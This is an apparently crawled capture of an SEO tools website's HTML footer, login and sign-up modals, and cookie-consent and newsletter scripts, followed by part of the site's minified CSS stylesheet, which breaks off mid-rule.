<div class="col-md-4"  >
    
<div class="sidebar_adds p5 mt15 box_shadow_border">
            <div class="sideXd">
                    </div>
        <br>
        <div class="sideXd">
                    </div>
        </div>


    <div class="popular_tool_box box_shadow_border pn mb10">
        <ul>
            <li class="popular-seo-t pn">
                <h3 class="mn p10">Popular SEO Tools</h3>
            </li>
            <li class="pg-hovr">
                <div class="icon_image plagrism-checker"></div>
                <a href="https://seocheckertools.net/plagiarism-checker-pro">Plagiarism Checker Pro</a>
            </li>
                        <li class="kpc-hovr">
                <div class="icon_image keyword-position-checker"></div>
                <a href="https://seocheckertools.net/keyword-position-checker">Keyword Position Checker</a>
            </li>
            <li class="gc-hovr">
                <div class="icon_image grammer-chacker"></div>
                <a href="https://seocheckertools.net/grammar-checker">Grammar Checker</a>
            </li>
            <li class="da-hovr">
                <div class="icon_image domain-ath"></div>
                <a href="https://seocheckertools.net/domain-authority-checker">Domain Authority Checker</a>
            </li>
            <li class="pr-hovr">
                <div class="icon_image page-rank-c"></div>
                <a href="https://seocheckertools.net/pagespeed-insights-checker">Pagespeed Insights Checker</a>
            </li>
            <li class="ic-hovr">
                <div class="icon_image image-comp"></div>
                <a href="https://seocheckertools.net/image-optimizer">Image Compression Tool</a>
            </li>
                       <li class="pac-hovr">
                <div class="icon_image page-athority"></div>
                <a href="https://seocheckertools.net/page-authority-checker">Page Authority checker</a>
            </li>
                        <li class="bc-hovr">
                <div class="icon_image backlink-checker"></div>
                <a href="https://seocheckertools.net/backlink-checker">Backlink Checker</a>
            </li>
            <li class="arc-hovr">
                <div class="icon_image alexa-rank-c"></div>
                <a href="https://seocheckertools.net/alexa-rank-checker">Alexa Rank Checker</a>
            </li>
            <li class="bm-hovr">
                <div class="icon_image back-link-m"></div>
                <a href="https://seocheckertools.net/backlink-maker">Backlink Maker</a>
            </li>
            <li class="dac-hovr">
                <div class="icon_image domain-age-checker"></div>
                <a href="https://seocheckertools.net/domain-age-checker">Domain Age Checker</a>
            </li>
            <li class="wpt-hovr">
                <div class="icon_image website-ping-c"></div>
                <a href="https://seocheckertools.net/online-ping-website-tool">Website Ping Tool</a>
            </li>
            <li class="wssc-hovr">
                <div class="icon_image website-seo-score"></div>
                <a href="https://seocheckertools.net/website-reviewer">Website Seo Score Checker</a>
            </li>
            <li class="kdc-hovr">
                <div class="icon_image keyword-dencity-checker"></div>
                <a href="https://seocheckertools.net/keyword-density-checker">Keyword Density Checker</a>
            </li>
            <li class="wpsc-hovr">
                <div class="icon_image website-page-size-checker"></div>
                <a href="https://seocheckertools.net/page-size-checker">Website Page Size Checker</a>
            </li>

                       <li class="mc-hovr border-bottom">
                <div class="icon_image mozrank-checker"></div>
                <a href="https://seocheckertools.net/mozrank-checker">Mozrank Checker</a>
            </li>
        </ul>
    </div>

    </div>   
</div> <br /> <br /></div> <div class="f_intro_bg text-center">
    <form class="navbar-form mn" action="#">
        <img src="https://seocheckertools.net/theme/smallseo/img/form_subcribe_footer.png" class="f_icon">
        <span class="f_text">Subscribe to our Newsletter</span>
        <div class="input-group">
            <input id="newsletterEmail" name="email" placeholder="Enter your Email Address" class="form-control search_input pl30" type="email">
            <div class="input-group-btn">
                <button id="newsletterSubscribe" type="submit" class="btn btn-default search_button">Subscribe</button>
            </div>
        </div>
    </form>
</div>
<div class="f_description_bg text-center">
    <div class="f_graph">
        <div class="container">
            <div class="col-lg-1 col-md-1"></div>
            <div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 f_logo_box f_contect pn">
                <a class="navbar-brand ptn" href="https://seocheckertools.net/"><img src="https://seocheckertools.net/uploads/51403809_seo-footer-logo.png" alt="Logo" /></a>
                <div class="contect_info col-xs-12 pn">
                    <p>CONTACT US</p>
                    <span>admin@prothemes.biz</span>
                </div>
                <div class="address_info col-xs-12 pn">
                    <p>ADDRESS</p>
                    <span>12th County Road, Example,<br>
Tamil Nadu, 700 003, India.</span>
                </div>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 lef_to_right_border f_version">
                <p>You may like<br>our most popular tools &amp; apps</p>
                <a href="#"><div class="ver_img f-api"></div></a>
                <a href="#" class="external" rel="nofollow"><div class="ver_img f-apple"></div></a>
                <a href="#" class="external" rel="nofollow"><div class="ver_img f-androaid"></div></a>
                <a href="#"><div class="ver_img f-desktop"></div></a>
                <a href="#"><div class="ver_img f-wordpress"></div></a>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 f_contect pl30" style="min-height: 230px;">
                <div class="mor_pages">
                    <li><a href="https://seocheckertools.net/">Home</a></li><li><a href="https://seocheckertools.net/contact">Contact US</a></li>                </div>
            </div>
        </div>
    </div>
</div>
<!--New Footer Four Column Layout-->
<div class="container-fluid" style="background-color:#222;">
  <div class="container">
    <div id="footer-main">
      <div style="padding:0px; margin-top:1px;" class="col-sm-12">
        <div class="col-sm-3 noP">
          <h3>Popular SEO Tools</h3>
          <hr id="for_hr">
          <ul>
            <li> <a href="https://seocheckertools.net/plagiarism-checker">Plagiarism Checker</a> </li>
            <li> <a href="https://seocheckertools.net/article-rewriter-pro">Article Spinner / Rewriter</a> </li>
            <li> <a href="https://seocheckertools.net/link-price-calculator">Link / URL Price Calculator</a> </li>
            <li> <a href="https://seocheckertools.net/alexa-rank-checker">Alexa Rank Checker</a> </li>
            <li> <a href="https://seocheckertools.net/mozrank-checker">Mozrank Checker</a> </li>
          </ul>
        </div>
        <div class="col-sm-3 noP">
          <h3>Online Domain Tools</h3>
          <hr id="for_hr">
          <ul>
            <li> <a href="https://seocheckertools.net/domain-age-checker">Domain Age Checker</a> </li>
            <li> <a href="https://seocheckertools.net/domain-to-ip-converter">Domain into IP</a> </li>
            <li> <a href="https://seocheckertools.net/domain-hosting-checker">Domain Hosting Checker</a> </li>
            <li> <a href="https://seocheckertools.net/domain-authority-checker">Domain Authority Checker</a> </li>
          </ul>
        </div>
        <div class="col-sm-3 noP">
          <h3>About SEO Tools</h3>
          <hr id="for_hr">
          <ul>
            <li><a href="https://seocheckertools.net/blog">Latest From Blog</a> </li>
            <li><a href="https://seocheckertools.net/about-us">About Us</a> </li>
            <li><a href="https://seocheckertools.net/contact">Contact Us </a> </li>
            <li><a href="https://seocheckertools.net/privacy-policy">Privacy Policy</a> </li>
            <li><a href="https://seocheckertools.net/terms-of-services">Terms of Services</a> </li>
          </ul>
        </div>
        <div class="col-sm-3 noP">
          <h3>Social Community</h3>
          <hr id="for_hr">
          <ul id="social-btn-footer">
            <li><a href="https://www.facebook.com/seocheckertools/" data-toggle="" data-placement="top" title="" target="_blank" rel="nofollow" data-original-title="Facebook"><i class="fa fa-facebook" style="width:18px;"></i> Facebook</a></li>
            <li><a href="https://www.linkedin.com/groups/10390535" data-toggle="" data-placement="top" title="" target="_blank" rel="nofollow" data-original-title="Linked In"><i class="fa fa-linkedin" style="width:18px;"></i> LinkedIn</a></li>
            <li><a href="https://www.pinterest.com/upseotools/online-seo-tools/" data-toggle="" data-placement="top" title="" target="_blank" rel="nofollow" data-original-title="Pinterest"><i class="fa fa-pinterest" style="width:18px;"></i> Pinterest</a></li>
            <li><a href="https://twitter.com/seochecker_tool" data-toggle="" data-placement="top" title="" target="_blank" rel="nofollow" data-original-title="Twitter"><i class="fa fa-twitter" style="width:18px;"></i> Twitter</a> </li>
          </ul>
          <img src="https://www.seocheckertools.net/theme/smallseo/img/ssl-badge.png" width="120" alt="seocheckertools SSL Secure" style="width: 120px;height: 37px;"> </div>
      </div>
    </div>
  </div>
</div>
<div class="container-fluid" style="background: #000;">
  <div class="container">
    <div id="copy-footer">
      <div class="col-sm-12"> <span>Copyright © 2025 SEO Checker Tools. All rights reserved.</span> </div>
    </div>
  </div>
</div>
<!--New Footer Four Column Layout--> 
<!-- cookies box -->
<link rel="stylesheet" type="text/css" href="../../cookieconsent.min.css" />
<script src="../../cookieconsent.min.js"></script> 
<script>
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "theme": "edgeless",
  "content": {
    "message": "This website uses cookies to ensure you get the best browsing experience on our website.",
    "dismiss": "Accept!",
    "link": "Learn More",
    "href": "https://seocheckertools.net/privacy-policy"
  }
});
</script> 
<!-- cookies box --> 
<!--New Footer  Four Column Layout-->
<div class="clearfix"></div>
<div style="position: relative; display: none;">
    <div class="container-fluid p10 footer">
        <div class="container pn">
            <div class="col-md-6 col-sm-12 col-xs-12 text-center pull-right_big">

            </div>
            <div class="col-md-6 col-sm-12 col-xs-12">
                <p class="text-center margin0">Copyright © 2024 SEO Checker Tools. All rights reserved.                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    $("body").append('<div class="top">&uarr;</div>'),$(window).scroll(function(){$(this).scrollTop()>220?$(".top").fadeIn(500):$(".top").fadeOut(500)}),$(".top").click(function(a){return a.preventDefault(),$("html, body").animate({scrollTop:0},500),!1})
</script>

<script>
    jQuery(document).ready(function(){
        jQuery("#newsletterSubscribe").click(function(e) {
            e.preventDefault();
            var newsletterEmail = jQuery('#newsletterEmail').val();

            if (newsletterEmail == '') {
                sweetAlert(oopsStr, inputEm, "error");
            }else {
                jQuery.post(baseUrl + 'newsletter', {subscribe: '1', email: newsletterEmail}, function (data) {
                    if (data.success)
                        sweetAlert('Success', data.msg, "success");
                    else
                        sweetAlert(oopsStr, data.msg, "error");
                });
            }
        });
    });
</script>

<!-- Bootstrap -->
<script src="https://seocheckertools.net/theme/smallseo/js/bootstrap.min.js" type="text/javascript"></script>

<!-- Sweet Alert -->
<script type='text/javascript' src='https://seocheckertools.net/theme/smallseo/js/sweetalert.min.js'></script>

<!-- App JS -->
<script src="https://seocheckertools.net/theme/smallseo/js/app.js" type="text/javascript"></script>

<!-- Master JS -->
<script src="https://seocheckertools.net/rainbow/master-js" type="text/javascript"></script>

<!-- Sign in -->
<div class="modal fade loginme" id="signin" role="dialog" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
				<h4 class="modal-title">Sign In</h4>
			</div>
            <form method="POST" action="https://seocheckertools.net/account/login" class="loginme-form">
			<div class="modal-body">
				<div class="alert alert-warning">
					<button type="button" class="close dismiss">&times;</button><span></span>
				</div>
                   				<div class="info">Sign in with your username</div>
				<div class="form-group">
					<label>Username <br />
						<input type="text" name="username" class="form-input width96" />
					</label>
				</div>	
				<div class="form-group">
					<label>Password <br />
						<input type="password" name="password" class="form-input width96" />
					</label>
				</div>
			</div>
			<div class="modal-footer">
				<button type="submit" class="btn btn-primary pull-left">Sign In</button>
				<div class="pull-right align-right">
				    <a href="https://seocheckertools.net/account/forget">Forgot Password</a><br />
					<a href="https://seocheckertools.net/account/resend">Resend Activation Email</a>
				</div>
			</div>
			 <input type="hidden" name="signin" value="b796958a2b4abe28bfa9370aa51e5e9d" />
             <input type="hidden" name="quick" value="3910259129c3210ca685e38cc96ce727" />
			</form> 
		</div>
	</div>
</div>  

<!-- Sign up -->
<div class="modal fade loginme" id="signup" role="dialog" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
				<h4 class="modal-title">Sign Up</h4>
			</div>
			<form action="https://seocheckertools.net/account/register" method="POST" class="loginme-form">
			<div class="modal-body">
				<div class="alert alert-warning">
					<button type="button" class="close dismiss">&times;</button><span></span>
				</div>
                   				<div class="info">Sign up with your email address</div>
				<div class="form-group">
					<label>Username <br />
						<input type="text" name="username" class="form-input width96" />
					</label>
				</div>	
				<div class="form-group">
					<label>Email <br />
						<input type="text" name="email" class="form-input width96" />
					</label>
				</div>
				<div class="form-group">
					<label>Full Name <br />
						<input type="text" name="full" class="form-input width96" />
					</label>
				</div>
				<div class="form-group">
					<label>Password <br />
						<input type="password" name="password" class="form-input width96" />
					</label>
				</div>
				</div>
			<div class="modal-footer">
				<button type="submit" class="btn btn-primary">Sign Up</button>	
			</div>
			<input type="hidden" name="signup" value="b796958a2b4abe28bfa9370aa51e5e9d" />
            <input type="hidden" name="quick" value="9430a5c50544fd5d7e188ae017387495" />
			</form>
		</div>
	</div>
</div>

<!-- XD Box -->
<div class="modal fade loginme" id="xdBox" role="dialog" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button id="xdClose" type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
				<h4 class="modal-title" id="xdTitle"></h4>
			</div>
			<div class="modal-body" id="xdContent">

            </div>
		</div>
	</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://seocheckertools.net/theme/smallseo/css/custom.min.css
body_size: 14721
content:
body{background-attachment:scroll;background-color:#fff;background-position:left top;background-repeat:repeat}.masthead{background:#51bad6 none repeat scroll 0 0;box-sizing:border-box;color:#fff;height:397px;margin-bottom:40px;margin-top:-20px;overflow:hidden;width:100%}.seobannerp{color:#e0e8eb;font-family:Arial;font-weight:700;font-size:16px}#rightCol{margin-top:-130px}@media screen and (max-width:1220px){#rightCol{margin-top:-120px!important}}@media screen and (max-width:990px){#rightCol{margin-top:20px!important}}.seobannerh1{font-family:Arial;font-weight:700;font-size:32px}.seobannerBig{margin-top:100px}.seobannerSmall{margin-top:40px}.sub_seobannerh1{font-family:Arial;font-weight:700;font-size:22px;color:#e0e8eb}.tableHr{margin-bottom:5px;margin-top:5px}.green{color:#27ae60}.red{color:#c0392b}.submasthead{background:#51bad6 none repeat scroll 0 0;box-sizing:border-box;color:#fff;height:140px;margin-bottom:40px;margin-top:-20px;overflow:hidden;width:100%}.atoz_seo_tools_logo,.themeLogoImg{max-height:120px}.navbar-nav>li>a{text-transform:none}#index_alert1{display:none}.hideAll{display:none}.moreToolsBut{margin-top:2px;margin-bottom:4px}.navbar-default{background-image:linear-gradient(to bottom,#fff,#fff);background-repeat:repeat-x;border-color:#ebf1f8;border-width:0 1px 2px}.navbar-right{margin-right:24px}.well{background-color:#fff}.caption{margin-bottom:10px}.about_tool{margin-bottom:20px}.main-index{background-color:#fff;overflow:hidden;padding:20px 15px;box-shadow:0 0 6px 3px #ededed;margin-bottom:20px!important}.main-container{margin-top:16px}.b-widgets{background:#506273 none repeat scroll 0 0;color:#fff;padding:35px 40px 25px}.alertNew{border-radius:0;font-size:14px}.alertNew-block{padding-bottom:14px;padding-top:14px;padding-left:12px}.alertNew-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alertNew-danger,.alertNew-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.alertNew .close{font-size:16px}.alertNew .close{line-height:20px;position:relative;left:-21px;top:-2px}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.popluarTools{background:#d7d7d7 none repeat scroll 0 0;border:2px solid rgba(255,255,255,.5);border-radius:50em;color:#fff;float:left;font-size:30px;height:42px;text-align:center;transition:all .2s ease-in-out 0s;width:42px}.popluarTools{background:#d7d7d7 none repeat scroll 0 0;border:2px solid rgba(255,255,255,.5);border-radius:50em;color:#fff;float:left;font-size:30px;height:42px;text-align:center;transition:all .2s ease-in-out 0s;width:42px;margin-right:15px;margin-bottom:10px}.layout{padding:0 15px}.widget-header{background:linear-gradient(to bottom,#fff 0,#eee 100%) repeat-x scroll 0 0 #f7f7f7;border-bottom:1px solid #ddd;box-sizing:content-box;color:#669fc7;min-height:38px;padding-left:12px;position:relative}.widget-box{border:1px solid #ccc;box-shadow:none;margin:3px 0;padding:0}.widget-header>.widget-title{display:inline;line-height:36px;margin:0;padding:0}h4.smaller{font-size:17px}.widget-body{background-color:#fff}.widget-main{padding:18px}.row-item{display:inline-block;font-size:13px;letter-spacing:normal;margin:0;text-align:left;vertical-align:top;word-spacing:normal}.just-links li{line-height:24px}.just-links{margin-bottom:20px}.result-line{line-height:20px;margin-top:1px;padding:5px}.percentbox{text-align:center;font-size:18px;margin:18px}.percentimg{text-align:center;display:none}.b-list{line-height:20px;list-style:outside none none;margin:0 0 10px;padding:0;position:relative}.footer-title::after{background:#51bad6 none repeat scroll 0 0;content:"";display:block;height:1px;margin-bottom:-2px;margin-top:8px;width:60px}.b-list li{margin-bottom:2px}.just-links.m-dark a{color:#fff}.just-links a{color:#fff;display:block}.b-list a{color:inherit;text-decoration:none}.b-widgets h3{font-size:16px;margin-bottom:15px;text-transform:uppercase}.b-widgets h1,.b-widgets h2,.b-widgets h3,.b-widgets h4,.b-widgets h5,.b-widgets h6{color:#fff}.b-twitter ul{list-style:outside none none;margin:0 0 20px;padding:0}.footerCopyright{margin-top:14px;margin-bottom:14px}.b-twitter li{padding:0 0 18px 25px;position:relative}.b-twitter li:before{color:#e2e2e2;content:"ï‚™";font:16px FontAwesome;left:0;position:absolute;top:2px}.b-twitter span{display:block;margin:2px 0 0}.twit-date{color:#d3d3d3;font:11px OpenSansItalic}.b-twitter.m-footer a{color:#e34735}.b-twitter.m-footer a:hover{color:#3b3d40}.b-twitter.m-footer li:before{color:#ced3d5;text-shadow:0 1px 0 #fff}.b-twitter.m-footer .twit-date{color:#444}.b-tag-cloud{font-size:0;letter-spacing:-.31em;margin-bottom:20px;word-spacing:-.43em}.b-tag-cloud span{color:#313538;display:inline-block;font:14px OpenSansSemiboldRegular;margin-right:10px}.b-tag-cloud a{background-color:#fafafa;border:1px solid #e2e2e2;border-radius:2px;color:#424346;display:inline-block;font:11px/29px OpenSansSemiboldRegular;letter-spacing:normal;margin:0 10px 10px 0;padding:0 15px;position:relative;text-shadow:0 1px 0 #fff;transition:all .2s ease-in-out 0s;word-spacing:normal}.b-tag-cloud a:hover{background-color:#10b0e4;border:1px solid #6bd4f7;box-shadow:0 1px 3px rgba(0,0,0,.1);color:#fff;text-shadow:0 -1px 0 #6bd4f7}.b-tag-cloud a:hover:before{opacity:1}.b-tag-cloud.m-dark{margin-bottom:13px}.b-tag-cloud.m-dark a{background-color:#fff;border-color:#ddd}.b-tag-cloud.m-dark a:hover{background-color:#10b0e4;border:1px solid #6bd4f7;box-shadow:0 1px 3px rgba(0,0,0,.1);color:#fff;text-shadow:0 -1px 0 #6bd4f7}.input-wrap,.select-wrap{display:block;margin:0 0 12px;position:relative}.textarea-wrap{margin-bottom:12px;position:relative}.textarea-wrap textarea{box-sizing:border-box;display:block;font-size:12px;height:110px;max-width:100%;min-width:100%;padding:8px 12px 12px;width:100%}.input-wrap i{color:#c1c4c5;left:11px;position:absolute;top:11px}.textarea-wrap i{color:#c1c4c5;left:11px;position:absolute;top:12px}.input-wrap i+input,.textarea-wrap i+textarea{padding-left:31px}.thumbnail:hover{box-shadow:0 0 5px 3px #25b7d3;opacity:.7}.seotoolimg{margin-top:10px;margin-bottom:10px}.navbar-nav>li.dropdown .dropdown-menu{box-shadow:0 0 3px rgba(0,0,0,.09)!important;border-top:0!important}.navbar-brand .icon{background:0 0!important}.navbar-nav>li.dropdown .dropdown-menu a:hover{background:rgba(255,255,255,.02)!important;color:#989ea8}.well{border-radius:0;box-shadow:0 0 0 transparent inset;margin-bottom:20px;min-height:20px;padding:19px}.xd_top_box{display:block;height:auto;max-width:100%;text-align:center;padding-bottom:18px}.sideXd{text-align:center}.bg-facebook{background:none repeat scroll 0 0 #1d89cf;border-radius:0;color:#fff;cursor:pointer}.bg-twitter{background:none repeat scroll 0 0 #3ddcde;border-radius:0;cursor:pointer}.bg-google-plus{background:none repeat scroll 0 0 #e74c3c;border-radius:0;cursor:pointer}.bg-pinterest{background:none repeat scroll 0 0 #cb2027;border-radius:0;cursor:pointer}.bg-stumbleupon{background:none repeat scroll 0 0 #eb4923;border-radius:0;cursor:pointer}.bg-linkedin{background:none repeat scroll 0 0 #3f97c6;border-radius:0;cursor:pointer}.fa.fa-refresh{transition:transform .5s ease 0s}.fa.fa-refresh:hover{transform:rotate(90deg)}.reloadCap{cursor:pointer}#capImg{width:150px;height:55px}.phpCap{width:150px!important}#scode{box-shadow:none!important}.captchaCode{margin-bottom:10px}.imagever{border:2px solid #fff;border-radius:4px;box-shadow:0 0 1px rgba(0,0,0,.3),0 0 30px rgba(0,0,0,.2) inset;transition:box-shadow .2s ease 0s}.capInput{margin-top:7px;width:15%;display:inline}.navbar-nav>li.dropdown .dropdown-menu{box-shadow:0 0 3px rgba(0,0,0,.09)!important;border-top:0!important}.navbar-brand .icon{background:0 0!important}.navbar-nav>li.dropdown .dropdown-menu a:hover{background:rgba(255,255,255,.02)!important;color:#989ea8}.reviewIn{height:44px!important;box-shadow:none!important;font-size:15px!important;padding:8px 10px 5px!important;color:#333!important}.reviewIn:focus{border-color:#51bad6;box-shadow:0 0 5px rgba(255,255,255,.4)!important}.reviewBox{width:100%}.premiumBox h2{color:#e0e8eb;font-size:22px}.newH3{color:#989ea8;font-size:20px;font-weight:400}.hisData{background:#fff none repeat scroll 0 0;border:1px solid #e3e3e3;border-radius:4px;margin-bottom:20px;padding:0!important}.hisData .titleBox{background:#f3f3f5 none repeat scroll 0 0;border-bottom:1px solid #d7dbde;border-top-left-radius:4px;border-top-right-radius:4px;color:#2c3e50;font-size:15px;font-weight:700;padding:15px 50px 15px 20px;position:relative;text-transform:uppercase}.hisUl{list-style:outside none none;margin:0!important;padding:0!important}.hisUl li{border-bottom:1px solid #dcdcdc;list-style:outside none none;margin:0!important;padding:0!important}.hisUl li a{color:#1f313f;display:block;padding:10px 20px;position:relative}.hisUl li a:hover{background:#fbfcfc none repeat scroll 0 0;color:#ec4060}.favicon{margin-right:8px;vertical-align:-2px}#spinningSquaresG{position:relative;width:200px;height:24px}.spinningSquaresG{position:absolute;top:0;background-color:#fff;width:24px;height:24px;-moz-animation-name:bounce_spinningSquaresG;-moz-animation-duration:1.3s;-moz-animation-iteration-count:infinite;-moz-animation-direction:linear;-moz-transform:scale(.3);-webkit-animation-name:bounce_spinningSquaresG;-webkit-animation-duration:1.3s;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:linear;-webkit-transform:scale(.3);-ms-animation-name:bounce_spinningSquaresG;-ms-animation-duration:1.3s;-ms-animation-iteration-count:infinite;-ms-animation-direction:linear;-ms-transform:scale(.3);-o-animation-name:bounce_spinningSquaresG;-o-animation-duration:1.3s;-o-animation-iteration-count:infinite;-o-animation-direction:linear;-o-transform:scale(.3);animation-name:bounce_spinningSquaresG;animation-duration:1.3s;animation-iteration-count:infinite;animation-direction:linear;transform:scale(.3)}#spinningSquaresG_1{left:0;-moz-animation-delay:.52s;-webkit-animation-delay:.52s;-ms-animation-delay:.52s;-o-animation-delay:.52s;animation-delay:.52s}#spinningSquaresG_2{left:25px;-moz-animation-delay:.65s;-webkit-animation-delay:.65s;-ms-animation-delay:.65s;-o-animation-delay:.65s;animation-delay:.65s}#spinningSquaresG_3{left:50px;-moz-animation-delay:.78s;-webkit-animation-delay:.78s;-ms-animation-delay:.78s;-o-animation-delay:.78s;animation-delay:.78s}#spinningSquaresG_4{left:75px;-moz-animation-delay:.91s;-webkit-animation-delay:.91s;-ms-animation-delay:.91s;-o-animation-delay:.91s;animation-delay:.91s}#spinningSquaresG_5{left:100px;-moz-animation-delay:1.04s;-webkit-animation-delay:1.04s;-ms-animation-delay:1.04s;-o-animation-delay:1.04s;animation-delay:1.04s}#spinningSquaresG_6{left:125px;-moz-animation-delay:1.17s;-webkit-animation-delay:1.17s;-ms-animation-delay:1.17s;-o-animation-delay:1.17s;animation-delay:1.17s}#spinningSquaresG_7{left:150px;-moz-animation-delay:1.3s;-webkit-animation-delay:1.3s;-ms-animation-delay:1.3s;-o-animation-delay:1.3s;animation-delay:1.3s}#spinningSquaresG_8{left:175px;-moz-animation-delay:1.43s;-webkit-animation-delay:1.43s;-ms-animation-delay:1.43s;-o-animation-delay:1.43s;animation-delay:1.43s}@-moz-keyframes bounce_spinningSquaresG{0%{-moz-transform:scale(1);background-color:#fff}100%{-moz-transform:scale(.3) rotate(90deg);background-color:#a6a6a6}}@-webkit-keyframes bounce_spinningSquaresG{0%{-webkit-transform:scale(1);background-color:#fff}100%{-webkit-transform:scale(.3) rotate(90deg);background-color:#a6a6a6}}@-ms-keyframes bounce_spinningSquaresG{0%{-ms-transform:scale(1);background-color:#fff}100%{-ms-transform:scale(.3) rotate(90deg);background-color:#a6a6a6}}@-o-keyframes bounce_spinningSquaresG{0%{-o-transform:scale(1);background-color:#fff}100%{-o-transform:scale(.3) rotate(90deg);background-color:#a6a6a6}}@keyframes bounce_spinningSquaresG{0%{transform:scale(1);background-color:#fff}100%{transform:scale(.3) rotate(90deg);background-color:#a6a6a6}}.ultm-32.ultm-facebook{background-image:url(../img/facebook.png)}.ultm-color-to-gray{transition:all .2s ease 0s}.ultm-facebook,.ultm-facebook.ultm-gray-to-color:hover{background-color:#6686b7}.ultm-twitter,.ultm-twitter.ultm-gray-to-color:hover{background-color:#54c1de}.ultm-google-plus-1,.ultm-google-plus-1.ultm-gray-to-color:hover{background-color:#e55e4c}.ultm-color-to-gray:hover{background-color:#888}.ultm-32.ultm-twitter{background-image:url(../img/twitter.png)}.ultm-32.ultm-google-plus-1{background-image:url(../img/gp.png)}.ultm-32{height:32px;width:32px}.ultm-color-to-gray{transition:all .2s ease 0s}.ultm{background-position:center center;background-repeat:no-repeat;display:inline-block;margin-right:11px}.top10{margin-top:10px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;cursor:pointer;margin-top:-1px}.close:hover{opacity:.6}.close:focus{outline:0}button.close{padding:0;background:0 0;border:0;-webkit-appearance:none}.pull-left{float:left}.pull-right{float:right}.align-right{text-align:right}.form-group{margin-bottom:10px}.form-input{display:inline-block;padding:7px;font-weight:400;line-height:20px;color:#000;border-radius:3px;vertical-align:middle;background-color:#fff;border:1px solid #ccc;width:96%;margin-top:1px}.form-input:focus{outline:0}select.form-input{width:100%}.loginme{font-size:13px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.loginme input[type=checkbox],.loginme input[type=radio]{vertical-align:middle;margin:-3px 2px 0 0}.loginme label{display:block;font-weight:700;cursor:pointer}.loginme .alert{display:none}.loginme .nav-pills{margin:5px 0 15px}.loginme .nav-pills>li>a{padding:8px 12px}.loginme .info{margin-bottom:10px;line-height:1.6em;color:#999}.loginme .alert ul{margin:0;padding:0 0 0 15px}.connect-with{padding-bottom:15px;border-bottom:1px solid #eee;overflow:hidden;margin:0 0 10px!important}.connect-with .connect{display:block;font-size:17px;font-weight:700;color:#fff!important;text-decoration:none!important;height:40px;line-height:28px;text-align:center;padding:8px 13px 18px 47px;border-radius:3px;float:left;margin-top:5px;margin-left:50px}.connect.facebook{background:#3b5998 url(../img/connect-with.png) no-repeat}.connect.google{background:#dc4d28 url(../img/connect-with.png) no-repeat 0 -40px}.connect.twitter{background:#00abf1 url(../img/connect-with.png) no-repeat 0 -80px}.alert{padding:8px 10px;margin:0 0 10px;border:1px solid transparent;border-radius:3px}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}@media only screen and (min-width :1201px) and (max-width :1780px){div.content_2{float:right;margin:0 auto}.checkbox.inline{margin-left:-150px}}@media only screen and (min-width :10px) and (max-width :1000px){.grid_4{width:100%}.checkbox.inline{margin-left:78px}}@media only screen and (min-width :10px) and (max-width :450px){.connect.google{padding-left:67px}}@media only screen and (min-width :10px) and (max-width :345px){.atoz_seo_tools_logo{max-height:78px;padding:14px 0}}.blog-img{margin:0;width:198px}.col-md-4,.col-md-8{padding-left:15px}.color-grey{color:#bebebe;margin-right:5px}.color_grap{color:#141517;font-weight:700}.color_text_in{color:#545e6a;margin-right:30px}.text_word{color:#fff;font-size:36px;text-align:center}.date_down,.date_down2{background:none repeat scroll 0 0 #2babcf;height:46px;width:60px}.date_up,.date_up2{background:none repeat scroll 0 0 #2390af;height:22px;width:60px}.date,.date_1{height:68px;width:60px}.center2{text-align:center}.feb2{color:#fff;font-size:12px;font-weight:700;padding-top:2px}.version{color:#252c34;margin-top:11px}.version a{color:#1e85a2;font-size:14px;font-weight:700;text-decoration:none}.h4,h4{font-size:22px}.divider_h,.hr_horiznt_dotted{border-bottom:1px dotted #aaacaf}.mr_top30{margin-top:25px;margin-bottom:30px}.comment-here{color:#252c34;margin-bottom:4px}.font_14{font-size:14px}.posts_1{margin-top:12px}.posts_1 h5{color:#545e6a;font-family:Dosis,sans-serif;font-size:22px;font-weight:600;margin:0 0 6px;text-transform:uppercase}.posts_1 h5 span{font-size:22px;font-weight:300}.width96{width:96%!important}.loginpage{margin-top:20px}.login-footer{margin-bottom:20px}.loginpage label{display:block}.loginpage .form-input{height:auto}.themeLogoText{color:#777;float:left;font-family:Arial,Helvetica,sans-serif;font-size:20px;font-weight:700;margin-top:32px;position:relative;transition:all .2s ease 0s}.iconBig{font-size:30px}#search,#sidebarsearch{box-shadow:none!important}#searchSec,#sidebarSc{padding:10px;position:relative}.search-results{background:#fff none repeat scroll 0 0;border:1px solid #c3e8f4;border-radius:3px;box-shadow:0 0 0 4px #f0fbff;display:none;font-size:18px;font-weight:300;max-height:250px;min-height:50px;overflow:auto;padding:5px;top:60px;width:100%;z-index:50}.sidebarmatch{width:100%!important}.search-results .match{box-sizing:border-box;display:inline-block;padding:5px;width:50%}#sidebar-results{padding:3px!important;font-size:16px!important}.search-results .match a{border:1px solid #ccc;color:#506273;display:block;padding:3px;text-decoration:none;transition:none 0s ease 0s}.search-results .match a strong{font-weight:400;text-decoration:none}.search-results .match a:hover{box-shadow:0 0 1px 1px #25b7d3;color:#2c3e50;font-weight:400;border-color:#ddd}.search-results .match a:hover 